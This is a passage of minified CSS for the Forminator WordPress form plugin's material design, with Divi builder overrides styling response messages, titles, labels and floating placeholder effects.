button.forminator-button-submit:hover{background-color:#35aede}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message{margin:0 0 20px;padding:15px 20px 15px 22px;border-radius:2px;background-color:#fff;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.3);box-shadow:1px 1px 4px rgba(0,0,0,.3);text-align:left}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message p,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message p{margin:0;padding:0;border:0;line-height:1.3em;letter-spacing:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message p:not(:last-child),.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message p:not(:last-child){margin-bottom:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:active,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:focus,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:hover,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:active,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:focus,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:hover{outline:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message:last-child{margin-bottom:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message[aria-hidden=true],.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message[aria-hidden=true]{display:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-loading,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-loading{position:relative;padding-left:46px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-loading:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-loading:before{content:"◌";position:absolute;top:17px;left:20px;font-size:16px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-show,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-show{display:block}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-response-message:last-child,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-response-message:last-child{margin-bottom:0}}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-response-message,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-response-message{margin-bottom:30px}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-title,.forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle,.forminator-ui.forminator-custom-form[data-design=material] .forminator-title{display:block;margin:0;padding:0;border:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle:after,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle:before,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-title:after,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-title:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-title:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-title:before{content:unset;display:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-title,.forminator-ui.forminator-custom-form[data-design=material] .forminator-title{line-height:1em}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-title+.forminator-subtitle,.forminator-ui.forminator-custom-form[data-design=material] .forminator-title+.forminator-subtitle{margin-top:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle,.forminator-ui.forminator-custom-form[data-design=material] .forminator-subtitle{line-height:1.4em}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-border,.forminator-ui.forminator-custom-form[data-design=material] .forminator-border{width:100%;min-width:100%;max-width:100%;height:0;min-height:unset;max-height:unset;display:block;margin:20px 0 0;padding:0;border:0;background-image:unset;background-color:transparent}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-border:first-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-border:first-child{margin-top:0}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-border:first-child,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-border:first-child{margin-top:0}}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-border,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small) .forminator-border{margin-top:30px}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-label,.forminator-ui.forminator-custom-form[data-design=material] .forminator-label{cursor:default;display:block;margin:0;border:0;line-height:20px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-label[for],.forminator-ui.forminator-custom-form[data-design=material] .forminator-label[for]{cursor:pointer}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] [class*=forminator-floating-],.forminator-ui.forminator-custom-form[data-design=material] [class*=forminator-floating-]{pointer-events:none;-webkit-transition:.2s linear;transition:.2s linear}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input{-webkit-transform:translateY(30px);transform:translateY(30px)}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-ms-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-moz-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input.forminator-has_icon,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input.forminator-has_icon{padding-left:26px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input.forminator-has_phone.iti--allow-dropdown,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input.forminator-has_phone.iti--allow-dropdown{padding-left:41px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input.forminator-has_phone:not(.iti--allow-dropdown),.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--input.forminator-has_phone:not(.iti--allow-dropdown){padding-left:30px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input{-webkit-transform:translateY(0);transform:translateY(0)}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-ms-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap 